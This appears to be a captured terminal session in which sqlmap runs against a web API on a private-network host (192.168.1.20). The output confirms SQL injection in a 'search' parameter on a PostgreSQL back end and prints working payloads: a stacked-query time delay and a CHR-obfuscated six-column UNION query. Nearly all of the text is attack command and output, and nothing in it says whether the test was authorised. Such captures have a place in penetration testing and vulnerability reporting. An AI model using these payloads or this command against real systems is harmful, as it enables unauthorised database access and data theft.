 20:11:49 ✘ kali@LAPTOP-HBE ~/tmp/sqlmap ⬡ v18.8.0 master ✔
$ python ./sqlmap.py -u "http://192.168.1.20/api/vod?search=param"
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.7.1.11#dev}
|_ -| . [(]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not res
ponsible for any misuse or damage caused by this program
[*] starting @ 20:12:02 /2023-01-24/
[20:12:02] [INFO] resuming back-end DBMS 'postgresql'
[20:12:02] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: search (GET)
    Type: stacked queries
    Title: PostgreSQL > 8.1 stacked queries (comment)
    Payload: search=param';SELECT PG_SLEEP(5)--
    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: search=param' UNION ALL SELECT NULL,NULL,NULL,NULL,(CHR(113)||CHR(106)||CHR(112)||CHR(106)||CHR(113))||(CHR(86)||CHR(112)||CHR(74)||CHR(103)||CHR(83)||CHR(83)||CHR(121)||CHR(111)||CHR(86)||CHR(83)||CHR(88)||CHR(113)||CHR(85)
||CHR(112)||CHR(111)||CHR(122)||CHR(101)||CHR(116)||CHR(111)||CHR(85)||CHR(85)||CHR(77)||CHR(107)||CHR(112)||CHR(82)||CHR(81)||CHR(114)||CHR(121)||CHR(113)||CHR(68)||CHR(79)||CHR(97)||CHR(113)||CHR(68)||CHR(77)||CHR(121)||CHR(97)||CHR(86
)||CHR(85)||CHR(112))||(CHR(113)||CHR(118)||CHR(122)||CHR(106)||CHR(113)),NULL-- dCUA
---
[20:12:02] [INFO] the back-end DBMS is PostgreSQL
back-end DBMS: PostgreSQL
[20:12:02] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.1.20'
[*] ending @ 20:12:02 /2023-01-24/